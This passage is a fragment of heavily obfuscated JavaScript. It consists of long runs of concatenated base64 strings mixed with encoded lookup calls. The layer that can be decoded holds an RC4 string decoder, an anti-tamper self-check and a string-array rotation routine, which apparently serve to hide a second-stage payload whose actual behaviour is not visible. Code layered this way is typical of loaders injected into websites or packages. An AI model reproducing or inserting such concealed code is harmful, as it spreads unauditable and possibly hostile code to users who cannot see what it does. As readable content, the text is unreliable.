dScGNUbWt6JywnVzRWY1I4azNXNmp'+'SJywnVzVaY1Nta1pXNDFjJywnVzdsZEpI'+_0x9520386s(0x2cd)+'zlUV09mQVdRaScsJ1c1OWNXNDNkR0NvMy'+'csJ1dSRDNpMjNkUHEnLCdXNkJjVENvK1c'+'2MWQnLCdXNDNjTXNSY1ZDa0gnLCdXUWJm'+_0x9520386s(0x203)+'zY3ZFBDb3dGZEsnLCdzZmRkTW1rOFc2Ty'+'csJ3Btb2Z2TVhoJywnVzVqTlc1ZGRMOG9'+_0x9520386s(0x346)+_0x9520386s(0x248)+_0x9520386s(0x1b7)+'BjUWJqZVc2')+(_0x9520386s(0x357)+'1ZXNnUnLCd1dnhjUDJlJywnVzRualdRck'+'1XUUMnLCdXNzdjTFhIQ1dPdScsJ1c1YXp'+'XUmZHZWEnLCd5YS9jTFNrN2lHJywnV1BG'+'Y0tTb0FXNTVDJywnc21rVEZta0RtVycsJ'+'1dRQzdXUDhxRWEnLCdXNHhjVW1rN1c1TH'+_0x9520386s(0x20b)+'XNXknLCdCTXZqck5XJywnbG1vMVdSRExB'+'YScsJ1dSNUNwZkpkSWEnLCdXUHJXVzRXb'+'2VhJywnVzRIblc0VmRQU28yJywnZThrRV'+'c0dGRJU296JywnQUl5QldPOGonLCd5Snh'+'jTzhrQ2hHJywnVzczY1VxbkVXNEcnLCdX'+_0x9520386s(0x33e)+'ScsJ2ZZVFBXNDE0JywnQVNrNHF4UmRHRy'+'csJ1dSOHJsOG9VVzRLJywnV083Y0g4b0x'+_0x9520386s(0x11d)+_0x9520386s(0x1ff)+'ld0ZE0yaScsJ1c1aGNNWGpMVzdTJywncD'+'hvRVdSblFDcScsJ1c3aGRPQ29HeENvdCc'+'sJ1dPUmRIOGt4bGNHJywnVzVKY1NkVmNU'+'bWtCJywnVzRkY1ZYbk9XNDQnLCdXUUZkT'+_0x9520386s(0x26a)+'9YV1JwY0p2SycsJ1dSTmRMQ2tQcElhJyw'+_0x9520386s(0x342)+'cScsJ0ExeGRIbWsvVzVxJywnd0NrQVdQb'+'GRHU29aJywnZW1vM1dRemN4VycsJ3hnQm'+'RLbWtOV09lJywnZ3hYQ1c0SmRMRycsJ1d'+'QbGRTQ2trZ1hpJywnV1JQUlc1ZTBkcScs'+_0x9520386s(0x2b0)+'0ZkTXEnLCdXUWxkSm1rK1dSOTEnLCdubW'+'9XeWcxeCcs')+(_0x9520386s(0x239)+'ycsJ1dRQmRJU2swZUc4JywnRnVkZE9Ta0'+_0x9520386s(0x2b4)+_0x9520386s(0x17b)+'bXBJSycsJ2Y4b3hzSFZjTkcnLCdXUWxkS'+'ENva1c0NCcsJ2YzTDRXNnRkS2EnLCduTm'+_0x9520386s(0x1c0)+'nLCdwbWtEVzRoZE1tb0gnLCdXNmhjS1Nv'+'VVc1M2RHRycsJ1dSTGVXNXVGZkcnLCdXN'+_0x9520386s(0x24d)+'RkS0NvOUJXbScsJ1c2NEhXUXZ6bmEnLCd'+'uWXVCVzRsY0phJywnVzdQQldPZk1XT2kn'+'LCdmQ29CV1JEU3RXJywnV1EvZE1MNXV6R'+'ycsJ3Y4bytXNUxpdkcnLCdnTEw3Vzd4ZF'+'BHJywnVzYzY1E4b0xXNHRkTmEnLCdXNGl'+'zdUNrY2xXJywnVzUvY1V0RFJXUEMnLCdX'+_0x9520386s(0x247)+'1c2dVRBbWs0Z0cnLCdXNkJjUkNrL1c2RH'+_0x9520386s(0x176)+'nVzZxJywnQkozY052enonLCduYS9jR2c3'+_0x9520386s(0x1f1)+'1BEaldScScsJ2cyRE9XNVZkUVcnLCdXND'+'dkUDhvQ3NaRycsJ2xYRmNOaDNkR2EnLCd'+_0x9520386s(0x1ca)+_0x9520386s(0x24f)+'FdQOCcsJ1dQbXdsOG9YVzVlJywnV1B4ZE'+'lDa3JsYnEnLCdXNFZjU0hkY1RDa1InLCd'+'XUWJ6V1BCY0g4a2InLCdobW9qVzVSY1Rt'+'a2tXNGxkR21rZEFTa0piOG9OJywndFNvL'+'1c3NWxEYScsJ1dQZkFXUnhjSFNrZycsJ1'+'c3WHFXN2hk')+('UzhvbycsJ0ZDa0V2U2tiakcnLCd0dVpkU'+'jhrbldQaScsJ2lYQ2NXNnhjTmEnLCdDc2'+'xjVThrU2ZxJywnV09pWGFDb1lXNXUnLCd'+_0x9520386s(0x307)+_0x9520386s(0x1a6)+'Cd3Y0JjUjJicScsJ1c3blpXUjlyV1E0Jy'+'wnVzdtK1dSbmttRycsJ213dGNOOGtkQ2E'+'nLCdsdk5jVDhrSXZHJywnQU1GZFVTa2VX'+'N2EnLCdtOGtEV1FDZldPSycsJ1dPZjdmM'+'nRkVmEnLCdjQ29pdndYYycsJ1dPZk9lZ2'+'RkSmEnLCdXNWY1V1FIL1dScScsJ29nL2N'+'IOGtuV1FHJywnVzVCZE9tb29DU29OJywn'+'V1Jpc2NTb0NXNnEnLCdXUXE5bVNvalc3T'+_0x9520386s(0x15d)+_0x9520386s(0x298)+'nYklPY1c3ZGNUYScsJ3pTb05XNFhyREcn'+'LCdXNHRjVjhrWFc3bjMnLCd4TlRVQjBhJ'+'ywnblNrVFc0RmRKbW9hJywnVzVSZEc4b3'+'R2YksnLCdybWtiQ21rZGFHJywnalNrcFd'+'RU1RXUUsnLCdXUS9jU0NvNFc3YjInLCd5'+'ZGxkSG1vdWNxJywnZkNvSVdRWEZ4cScsJ'+'1c3aUR6U2trcFcnLCdtZVpjSzhrWFdROC'+'csJ1dQRDRXUHBjVFNrcCcsJ2VMRmNWbWt'+'vV09PJywnVzZSY05ta0xXN2hkVFcnLCdX'+'NUhxVzRsZElTb3UnLCdXNm0rRFNrd2ZhJ'+'ywncGdOY0hTa212YScsJ0I4a0txd0pkUk'+'cnLCdXNi9jT0lKY1ZDazInLCdXUjBWV09'+'TVkNxJywnaElqTlc3Yk0nLCdrTE5jS0Nv'+_0x9520386s(0x1a3)+_0x9520386s(0x289)+'dXT2k0V1BP')+(_0x9520386s(0x15e)+'nJlVzYwJywnb0xSY1BDb2tXUUcnLCdzU2'+'tWV1BWZE44b2knLCduckZjSTMvZEphJyw'+'nZE1qN1c1aGRJVycsJ3VDb1RXNjFxc3En'+'LCdmMUZjVlNrc0VHJywnYlNvUUFMZjYnL'+'Cd2M2ZtRk11JywnVzZOZEhKYkZXUDgnLC'+'dmYlpjS3ZoZE9hJywnQWJPR1dRYXcnLCd'+'XUEw4cGVaZFVhJywnVzVxRHg4azRhcScs'+_0x9520386s(0x216)+_0x9520386s(0x21e)+'cnLCd5Q2tMQ0NrV2phJywnV091bGpTb3R'+'XNWEnLCdkbW9lQ1h0Y1BhJywnVzYwSldR'+_0x9520386s(0x22e)+'1AzY0xta0gnLCdXUXBkSm1rZGJzSycsJ0'+'NnL2NHS2xkUmEnLCdGYUZjVkNrQm1hJyw'+'nVzdkY0dKYkdXT0MnXTtmdW5jdGlvbiBf'+'MHg2ODE0MTQxZChhLGIpe2E9YS0weDE2M'+'Dt2YXIgYz1fMHg2ODE0MTQxY1thXTtpZi'+'hfMHg2ODE0MTQxZFsnbE1vbE9GJ109PT1'+'1bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9u'+'KGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtb'+_0x9520386s(0x1bc)+'1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSs'+'vPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4'+_0x9520386s(0x32b)+'ShvKyspO35uJiYobT1sJTB4ND9tKjB4ND'+'ArbjpuLGwrKyUweDQpP2srPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10oMHhmZiZtPj4o'+'LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+'FyIGg9ZnVu')+(_0x9520386s(0x230)+'CxwLHE9Jycscj0nJztsPWQobCk7Zm9yKH'+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+_0x9520386s(0x1e4)+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+'1sPWRlY29kZVVSSUNvbXBvbmVudChyKTt'+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+'pKSUweDEwMCxwPW5bdF0sblt0XT1uW29d'+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+_0x9520386s(0x268)+'crKyl7dD0odCsweDEpJTB4MTAwLG89KG8'+_0x9520386s(0x228)+'bltvXSxuW29dPXAscSs9U3RyaW5nWydmc'+'m9tQ2hhckNvZGUnXShsWydjaGFyQ29kZU'+'F0J10odyleblsoblt0XStuW29dKSUweDE'+_0x9520386s(0x107)+_0x9520386s(0x33f)+'DFkWydiU3pGcFgnXT17fSxfMHg2ODE0MT'+'QxZFsnbE1vbE9GJ109ISFbXTt9dmFyIGU'+_0x9520386s(0x161)+'PV8weDY4MTQxNDFkWydiU3pGcFgnXVtmX'+'TtpZihnPT09dW5kZWZpbmVkKXtpZihfMH'+_0x9520386s(0x12f)+'lZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGop'+'e3RoaXNbJ3NJVVRIeiddPWosdGhpc1sna'+'XpKT1BXJ109WzB4MSwweDAsMHgwXSx0aG'+'lzWydJWk1N')+('anMnXT1mdW5jdGlvbigpe3JldHVybiduZ'+'XdTdGF0ZSc7fSx0aGlzWydUckJ4VG0nXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+'yMCp7XHg1Y3crXHgyMConLHRoaXNbJ0tK'+'YXJFYSddPSdbXHgyN3xceDIyXS4rW1x4M'+'jd8XHgyMl07P1x4MjAqfSc7fTtpWydwcm'+_0x9520386s(0x30a)+_0x9520386s(0x1f3)+'aXNbJ1RyQnhUbSddK3RoaXNbJ0tKYXJFY'+'SddKSxrPWpbJ3Rlc3QnXSh0aGlzWydJWk'+'1NanMnXVsndG9TdHJpbmcnXSgpKT8tLXR'+'oaXNbJ2l6Sk9QVyddWzB4MV06LS10aGlz'+'WydpekpPUFcnXVsweDBdO3JldHVybiB0a'+'GlzWydWRWpxUFYnXShrKTt9LGlbJ3Byb3'+'RvdHlwZSddWydWRWpxUFYnXT1mdW5jdGl'+'vbihqKXtpZighQm9vbGVhbih+aikpcmV0'+_0x9520386s(0x33c)+'CddKHRoaXNbJ3NJVVRIeiddKTt9LGlbJ3'+'Byb3RvdHlwZSddWydLdmlIRXQnXT1mdW5'+'jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw9'+'dGhpc1snaXpKT1BXJ11bJ2xlbmd0aCddO'+_0x9520386s(0x312)+'dwdXNoJ10oTWF0aFsncm91bmQnXShNYXR'+'oWydyYW5kb20nXSgpKSksbD10aGlzWydp'+_0x9520386s(0x2a0)+_0x9520386s(0x1c6)+_0x9520386s(0x348)+_0x9520386s(0x221)+'VWsnXT0hIVtdO31jPV8weDY4MTQxNDFkW'+'ydiV1V1RFUnXShjLGIpLF8weDY4MTQxND'+_0x9520386s(0x173))+(_0x9520386s(0x352)+'m4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIE'+'g9XzB4NjgxNDE0MWQ7d2hpbGUoISFbXSl'+'7dHJ5e3ZhciBjPS1wYXJzZUludChIKDB4'+'NmRkLCdDXVRQJykpKy1wYXJzZUludChIK'+_0x9520386s(0x1f0)+'goMHg3OTksJ1VmbWQnKSkrcGFyc2VJbnQ'+_0x9520386s(0x26f)+'bnQoSCgweDIzMCwnMjNPbicpKSstcGFyc'+_0x9520386s(0x10b)+'JzZUludChIKDB4MzNhLCd3R3ZpJykpKy1'+'wYXJzZUludChIKDB4MmVjLCdScnlXJykp'+'K3BhcnNlSW50KEgoMHgxZjIsJ2lmM2onK'+'Sk7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWy'+'dwdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F'+'0Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0'+_0x9520386s(0x2d2)+'zgzNmMpLCFmdW5jdGlvbigpe3ZhciBJPV'+'8weDY4MTQxNDFkLGQ9e307ZFtJKDB4MjA'+'4LCdaOUNNJyldPUkoMHg2ZmEsJ09HJnAn'+'KStJKDB4NGEyLCcqZlJdJyksZFtJKDB4N'+'jY1LCdpZjNqJyldPWZ1bmN0aW9uKHEpe3'+'JldHVybiBxKCk7fSxkW0koMHg0NDgsJ1F'+'aWUknKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcTxyO30sZFtJKDB4MzM0LCdUNlM1J'+'yldPWZ1bmN0aW9uKHEscil7cmV0dXJuIH'+'EhPT1yO30sZFtJKDB4NjFhLCdtWmlYJyl'+_0x9520386s(0x17f)+'LCdUNlM1JykrSSgweDMwNSwnYVAjMScpK'+'0koMHg2NjcsJ21TS2MnKStJKDB4NmI0LC'+'drOXRVJyks')+('ZFtJKDB4NmJmLCc5Mk1yJyldPUkoMHg3M'+_0x9520386s(0x1c9)+'ksZFtJKDB4ODFlLCdbTm4qJyldPWZ1bmN'+'0aW9uKHEscil7cmV0dXJuIHE9PT1yO30s'+_0x9520386s(0x278)+_0x9520386s(0x242)+_0x9520386s(0x1af)+_0x9520386s(0x32a)+'LCcyM09uJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHE9PT1yO30sZFtJKDB4MzgwLC'+'dRWllJJyldPWZ1bmN0aW9uKHEpe3JldHV'+_0x9520386s(0x334)+'KV09ZnVuY3Rpb24ocSxyLHMpe3JldHVyb'+_0x9520386s(0x2d4)+'AnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcT49cjt9LGRbSSgweDYyNSwnY1NhTycp'+_0x9520386s(0x277)+'D1yO30sZFtJKDB4MzNkLCc4Q1VBJyldPW'+'Z1bmN0aW9uKHEscil7cmV0dXJuIHErcjt'+'9LGRbSSgweDdhNCwnW0B2IScpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxLXI7fSxkW'+_0x9520386s(0x25e)+'wnJERQXicpK0koMHgzZTMsJzJ6dEMnKSt'+'JKDB4MmQ4LCdDXVRQJykrSSgweDNmNywn'+'VEZhYScpK0koMHg0YzUsJ3dHdmknKStJK'+'DB4NTJjLCdbQHYhJykrSSgweDFhYiwnVS'+'YqdicpK0koMHgzM2UsJ2FQIzEnKStJKDB'+'4M2UxLCdhU2tmJykrSSgweDQzMywnJERQ'+'XicpK0koMHg0YWYsJ1JyeVcnKStJKDB4M'+'2RlLCdVJip2JyksZFtJKDB4NDFmLCd3Nz'+'RoJyldPUko')+('MHg0MmYsJ21TS2MnKStJKDB4M2Y1LCdDX'+_0x9520386s(0x28a)+_0x9520386s(0x2d7)+'CJykrSSgweDZmNCwnWjlDTScpK0koMHgy'+'MDMsJzIzT24nKStJKDB4MWMzLCckRFBeJ'+'ykrSSgweDRmOSwndEFzKicpK0koMHg1Nj'+'QsJ21TS2MnKStJKDB4NGI2LCdDIUhCJyk'+_0x9520386s(0x257)+'J21aaVgnKStJKDB4NjhjLCdDXVRQJykrS'+'SgweDgzYywnVWZtZCcpK0koMHgxODAsJ1'+'JyeVcnKSxkW0koMHgzMDQsJ2lmM2onKV0'+_0x9520386s(0x18a)+_0x9520386s(0x108)+_0x9520386s(0x25c)+'RaaCcpK0koMHg2N2YsJ2FQIzEnKStJKDB'+_0x9520386s(0x2ca)+'cCcpK0koMHg3ZDIsJ09HJnAnKStJKDB4N'+'2I0LCdUNlM1JykrSSgweDdjOCwnMnp0Qy'+'cpK0koMHg2MjcsJ1tAdiEnKStJKDB4NTZ'+'jLCdoQyoxJykrSSgweDdlMCwnT0cmcCcp'+'K0koMHg4NDUsJ2NTYU8nKStJKDB4MWI2L'+'CdjcXElJykrSSgweDYxOCwnVSYqdicpK0'+'koMHg3YmIsJzhDVUEnKStJKDB4NzBkLCc'+'3NCU2JykrSSgweDI4MSwnU01lIScpK0ko'+_0x9520386s(0x23e)+_0x9520386s(0x2f0)+_0x9520386s(0x31e)+'JJykrSSgweDVkMCwnKmZSXScpK0koMHg4'+'MzcsJ1ZIWnEnKStJKDB4NThjLCc5Mk1yJ'+'ykrSSgweDJiMSwndzJdRycpK0koMHg2Nm'+'UsJ2lmM2on')+('KStJKDB4NDk4LCdkSWVkJykrSSgweDIwY'+_0x9520386s(0x306)+'tJKDB4NGJiLCdRWllJJykrSSgweDMzOCw'+'nbVNLYycpK0koMHgxN2UsJyREUF4nKStJ'+_0x9520386s(0x1d1)+'mZSXScpK0koMHgyYTcsJ0NdVFAnKStJKD'+'B4N2ZlLCcyenRDJykrSSgweDIzMywnbVN'+_0x9520386s(0x126)+_0x9520386s(0x339)+'ycpK0koMHg2N2UsJ2FGeFknKStJKDB4MT'+'kxLCdQOV5yJykrSSgweDMyNCwnNyNwVic'+'pK0koMHg1NmIsJ3c3NGgnKStJKDB4MWE2'+'LCdhUCMxJykrSSgweDgzZiwnRyZWcicpK'+'0koMHg3ZjYsJ3dHdmknKStJKDB4MjYzLC'+'dRWllJJykrSSgweDM4OSwnMHlGZCcpK0k'+'oMHgyNjAsJ1VmbWQnKStJKDB4NGUwLCdH'+'JlZyJykrSSgweDdhYiwnQyFIQicpK0koM'+_0x9520386s(0x2d5)+'RVJykrSSgweDMyOSwnUDlecicpK0koMHg'+'0OWMsJ09HJnAnKStJKDB4NWQ0LCdPRyZw'+_0x9520386s(0x285)+_0x9520386s(0x19a)+'krSSgweDI5MiwnKmZSXScpK0koMHgzMjA'+_0x9520386s(0x125)+'SSgweDFjNywnazl0VScpK0koMHgxZDQsJ'+'21aaVgnKStJKDB4NWQyLCdtU0tjJykrSS'+'gweDY4ZCwncGtYQicpK0koMHgxYWYsJ1N'+_0x9520386s(0x12e)+'eDQzYiwnW0B2IScpK0koMHg0NGYsJ2lmM'+_0x9520386s(0x22f)+'gxNCwnKmZS')+(_0x9520386s(0x109)+'zZlLCdoQyoxJykrSSgweDZhZiwnW05uKi'+'cpK0koMHg4MzMsJzc0JTYnKStJKDB4NzR'+'mLCdRWllJJykrSSgweDFkMywnWjlDTScp'+'K0koMHg2YjgsJ09HJnAnKStJKDB4NTQ3L'+'CdvMHpZJykrSSgweDQzMCwnOENVQScpK0'+'koMHgzZjYsJzJ6dEMnKStJKDB4NmJlLCd'+'3Ml1HJykrSSgweDE2ZCwnd0d2aScpK0ko'+'MHg2YTAsJzhDVUEnKStJKDB4MzljLCdbQ'+'HYhJykrSSgweDMxYSwnNyNwVicpK0koMH'+'gzZTQsJ1Q2UzUnKStJKDB4MjY4LCdvMHp'+'ZJykrSSgweDFiZCwnUnJ5VycpK0koMHgy'+'MjAsJ1RGYWEnKStJKDB4NzMyLCdTamNRJ'+'ykrSSgweDU3OSwnVDZTNScpK0koMHg1ND'+'QsJ1JyeVcnKStJKDB4MzlmLCdUNlM1Jyk'+'rSSgweDMwMSwnUnJ5VycpK0koMHg0MzIs'+'J0hUWG8nKStJKDB4NWRjLCdvMHpZJykrS'+_0x9520386s(0x1f5)+'1TS2MnKStJKDB4MmZkLCdwa1hCJykrSSg'+'weDJiMCwnWjlDTScpK0koMHg3NDYsJ1tA'+'diEnKStJKDB4MmJmLCdhUCMxJykrSSgwe'+'DFkYSwnVkhacScpK0koMHgxZmQsJ0w0Wm'+'gnKStJKDB4NjUwLCc5Mk1yJykrSSgweDQ'+'yNSwnKmZSXScpK0koMHg2NDIsJ2NxcSUn'+'KStJKDB4N2ExLCckRFBeJykrSSgweDM3O'+'CwnQ11UUCcpK0koMHgzY2YsJ0RFQyQnKS'+'tJKDB4NzBlLCdVZm1kJykrSSgweDNhNyw'+_0x9520386s(0x26e)+'KDB4NjNkLCdTamNRJykrSSgweDJlMywnd'+'0d2aScpK0koMHgxNzUsJ1JyeVcnKStJKD'+_0x9520386s(0x2ac))+('cnlXJykrSSgweDQwZSwnYVAjMScpK0koM'+'HgzNmIsJ2s5dFUnKStJKDB4MWFjLCdMNF'+_0x9520386s(0x13c)+'zMTUsJ2FGeFknKStJKDB4NmIzLCd0QXMq'+'JykrSSgweDcwMywnVDZTNScpK0koMHg4M'+'TMsJzcjcFYnKStJKDB4NjE0LCdqeFBGJy'+'krSSgweDZlNywnVWZtZCcpK0koMHg3NWI'+'sJ2FQIzEnKStJKDB4Mzc5LCdHJlZyJykr'+'SSgweDFkMiwnY2hROCcpK0koMHg0YTQsJ'+'zIzT24nKStJKDB4ODA0LCdURmFhJykrSS'+'gweDJjOCwnJERQXicpK0koMHg1YjMsJ1t'+'AdiEnKStJKDB4Mjc3LCdwa1hCJykrSSgw'+'eDdkYSwnbzB6WScpK0koMHg3MDUsJ2FTa'+'2YnKStJKDB4MWQwLCdaW0xhJykrSSgweD'+'UyMSwnaWYzaicpK0koMHg2ZWQsJ1VmbWQ'+'nKStJKDB4NzlkLCdHJlZyJykrSSgweDg0'+'MywnREVDJCcpK0koMHgzNzcsJ3c3NGgnK'+_0x9520386s(0x2b6)+'wnOTJNcicpK0koMHgyZWUsJ1RGYWEnKSt'+'JKDB4MWYwLCdvMHpZJykrSSgweDNjNCwn'+'anhQRicpK0koMHg2NzQsJ0hUWG8nKStJK'+'DB4NWJiLCdrOXRVJykrSSgweDZlNSwnTD'+'RaaCcpK0koMHg0ZGEsJ3BrWEInKStJKDB'+_0x9520386s(0x30b)+'SScpK0koMHgyOTMsJ0RFQyQnKStJKDB4M'+'zg1LCdTamNRJykrSSgweDgxMCwnMHlGZC'+'cpK0koMHgxOTksJ1NNZSEnKStJKDB4MjE'+'3LCdMNFpoJykrSSgweDE5MywnUnJ5Vycp'+_0x9520386s(0x32f)+'CdQOV5yJykrSSgweDNjZSwnNzQlNicpK0'+'koMHg2OTEs')+('J1NNZSEnKStJKDB4NTNhLCdScnlXJykrS'+'SgweDM4ZSwnRyZWcicpK0koMHg3YzcsJ1'+'NNZSEnKStJKDB4NTU0LCdTamNRJykrSSg'+_0x9520386s(0x190)+'eVcnKStJKDB4NDNlLCdIVFhvJykrSSgwe'+_0x9520386s(0x2be)+_0x9520386s(0x332)+'wMCwnaEMqMScpK0koMHg1ZWIsJ1tObion'+'KStJKDB4NWI5LCdtU0tjJykrSSgweDcxZ'+_0x9520386s(0x1e5)+_0x9520386s(0x129)+'nWjlDTScpK0koMHgxOWYsJ2FGeFknKStJ'+_0x9520386s(0x310)+'yNwVicpK0koMHgzN2UsJ09HJnAnKStJKD'+'B4MWM1LCdScnlXJykrSSgweDRlZiwnYUZ'+_0x9520386s(0x2fb)+_0x9520386s(0x2a1)+_0x9520386s(0x194)+'Y4LCdtWmlYJykrSSgweDIxMiwnd0d2aSc'+'pK0koMHg3ZmYsJ1o5Q00nKStJKDB4MzQ2'+'LCdhU2tmJykrSSgweDFhZSwnWltMYScpK'+'yhJKDB4NTcyLCd3Ml1HJykrSSgweDFhZC'+_0x9520386s(0x172)+'JKDB4NmM3LCdbQHYhJykrSSgweDI5OSwn'+'OTJNcicpK0koMHg1YWEsJzB5RmQnKStJK'+'DB4NTJlLCd3NzRoJykrSSgweDFhMywnbz'+'B6WScpK0koMHgyYTAsJ3BrWEInKStJKDB'+'4NTcwLCdjU2FPJykrSSgweDU0YiwnW0B2'+_0x9520386s(0x34e)+'WVlLCd0QXMqJykrSSgweDUxYSwnUnJ5Vy'+'cpK0koMHg0')+('MjksJ09HJnAnKStJKDB4NmU0LCdVJip2J'+'ykrSSgweDgwNywnY1NhTycpK0koMHg3OW'+_0x9520386s(0x261)+'rSSgweDI2YSwnY2hROCcpK0koMHg0ODYs'+_0x9520386s(0x2e5)+'SgweDM2MCwnYWNOZicpK0koMHg1NjcsJ1'+_0x9520386s(0x1c1)+'weDI0YywnY1NhTycpK0koMHgzZTgsJ2hD'+'KjEnKStJKDB4MmJjLCdQOV5yJykrSSgwe'+'DE4MiwncGtYQicpK0koMHg1YzksJ2NoUT'+'gnKStJKDB4MzQzLCcyenRDJykrSSgweDM'+'1YywnZEllZCcpK0koMHg2NmEsJ1tObion'+'KStJKDB4M2Q1LCdUNlM1JykrSSgweDMzM'+'Swnd0d2aScpK0koMHgyYTgsJ0RFQyQnKS'+'tJKDB4Nzg1LCc3I3BWJykrSSgweDVjZiw'+'nTDRaaCcpK0koMHgzNGEsJ28welknKStJ'+_0x9520386s(0x1ad)+_0x9520386s(0x1ed)+'B4NGE2LCdtWmlYJykrSSgweDMxYywnREV'+'DJCcpK0koMHgyZmEsJ0NdVFAnKStJKDB4'+'NzM3LCdVJip2JykrSSgweDQ3MCwnU2pjU'+_0x9520386s(0x1fc)+'E0LCdjaFE4JykrSSgweDU3YywnYWNOZic'+_0x9520386s(0x23b)+'LCdhU2tmJykrSSgweDRmMSwnU2pjUScpK'+'0koMHg1ODUsJzkyTXInKStJKDB4NDllLC'+_0x9520386s(0x205)+'oMHg3OGMsJ0hUWG8nKStJKDB4NDEyLCdW'+'SFpxJykrSSgweDZjZCwnOENVQScpK0koM'+'HgzZDYsJ2NoUTgnKStJKDB4NGNjLCdjU2'+'FPJykrSSgw')+('eDRmZiwnZEllZCcpK0koMHgyOTcsJ2FQI'+'zEnKStJKDB4MmExLCdTTWUhJykrSSgweD'+'FmYiwnd0d2aScpK0koMHg2MjgsJzB5RmQ'+'nKStJKDB4MjFiLCdtWmlYJykrSSgweDdh'+'MCwnUDlecicpK0koMHg1ZGUsJzc0JTYnK'+'StJKDB4NGRlLCdVZm1kJykrSSgweDIxMy'+'wnJERQXicpK0koMHgxZDksJzJ6dEMnKSt'+_0x9520386s(0x30d)+'TDRaaCcpK0koMHg3OGQsJ3cyXUcnKStJK'+'DB4N2E4LCdrOXRVJykrSSgweDgxOCwnOE'+'NVQScpK0koMHg3MWIsJ0NdVFAnKStJKDB'+_0x9520386s(0x253)+'ZCcpK0koMHg1YmMsJ1FaWUknKStJKDB4N'+_0x9520386s(0x212)+'cpK0koMHgzYTgsJ1tObionKStJKDB4MWJ'+_0x9520386s(0x229)+_0x9520386s(0x2bf)+'Cc3I3BWJykrSSgweDY3NSwnQyFIQicpK0'+'koMHg4MzQsJ3c3NGgnKStJKDB4NDYwLCc'+'yM09uJykrSSgweDZjNSwnY3FxJScpK0ko'+'MHgyOGQsJ3c3NGgnKStJKDB4NDM4LCdhU'+'CMxJykrSSgweDMwOSwnVWZtZCcpK0koMH'+'g2MjAsJ09HJnAnKStJKDB4NTU4LCckRFB'+'eJykrSSgweDY2OCwnVkhacScpK0koMHgy'+'MjksJ2NoUTgnKStJKDB4M2MxLCdbTm4qJ'+_0x9520386s(0x131)+'YsJ2FQIzEnKStJKDB4MjFhLCdrOXRVJyk'+'rSSgweDJkNCwnMjNPbicpK0koMHgzOGEs'+'J2NoUTgnKStJKDB4NzliLCdaW0xhJykrS'+_0x9520386s(0x14e)+'cmVnInKStJ')+('KDB4ODIxLCdMNFpoJykrSSgweDZjNiwnN'+_0x9520386s(0x211)+'B4NGNkLCdbTm4qJykrSSgweDI1ZSwnY1N'+'hTycpK0koMHgyMDksJzkyTXInKStJKDB4'+'NDZiLCcweUZkJykrSSgweDZjZSwnMHlGZ'+'CcpK0koMHg3ZTksJ2NTYU8nKStJKDB4ND'+_0x9520386s(0x328)+'pK0koMHg2NTMsJ1NNZSEnKStJKDB4MmI0'+_0x9520386s(0x329)+'0koMHgzMjMsJypmUl0nKStJKDB4MzBiLC'+'dtWmlYJykrSSgweDI1NiwnVWZtZCcpK0k'+_0x9520386s(0x16a)+'SFpxJykrSSgweDM5ZCwnMHlGZCcpK0koM'+'HgzMDcsJ0hUWG8nKStJKDB4NWNkLCd3Nz'+'RoJykrSSgweDJlNiwnMHlGZCcpK0koMHg'+'zOGIsJ2RJZWQnKStJKDB4Mzk2LCdbQHYh'+'JykrSSgweDYwMSwnanhQRicpK0koMHgyN'+'DcsJ1VmbWQnKStJKDB4MWNjLCd0QXMqJy'+'krSSgweDFlMywnYVAjMScpK0koMHg3NDI'+_0x9520386s(0x121)+'SSgweDQ3NSwnMHlGZCcpK0koMHgxZGMsJ'+'yREUF4nKStJKDB4NzVlLCdDIUhCJykrSS'+_0x9520386s(0x213)+_0x9520386s(0x2f6)+'eDZmYywnOTJNcicpK0koMHgyY2YsJzkyT'+'XInKStJKDB4MThjLCdjcXElJykrSSgweD'+_0x9520386s(0x166)+'nKStJKDB4NjFkLCdTTWUhJykrSSgweDIw'+'NCwnY2hROCcpK0koMHgyYjMsJyREUF4nK'+_0x9520386s(0x33d)+'wnVSYqdicp')+(_0x9520386s(0x1b5)+_0x9520386s(0x29f)+'koMHg1NDgsJzkyTXInKStJKDB4NzExLCd'+'hRnhZJykrSSgweDUzMywnY1NhTycpK0ko'+'MHg2YTMsJ2RJZWQnKStJKDB4ODM1LCckR'+_0x9520386s(0x23d)+'g2YTYsJ1JyeVcnKStJKDB4NGFhLCdbQHY'+_0x9520386s(0x134)+'YWYsJ3BrWEInKStJKDB4NzI2LCc3NCU2J'+'ykrSSgweDY4MSwnOENVQScpK0koMHg0N2'+'YsJ1JyeVcnKStJKDB4NTVjLCdvMHpZJyk'+'rSSgweDMzNywnMjNPbicpK0koMHg1Mjcs'+'J1pbTGEnKStJKDB4NjQ2LCd0QXMqJykrS'+'SgweDQ3YSwnOTJNcicpK0koMHgxN2EsJ2'+'NxcSUnKStJKDB4NTg2LCc5Mk1yJykrSSg'+'weDQ1YywnOTJNcicpK0koMHg2MWMsJ1Fa'+'WUknKStJKDB4NmIxLCcqZlJdJykrSSgwe'+'DE4NSwnMjNPbicpK0koMHgzOWUsJypmUl'+'0nKStJKDB4MzcwLCdUNlM1JykrSSgw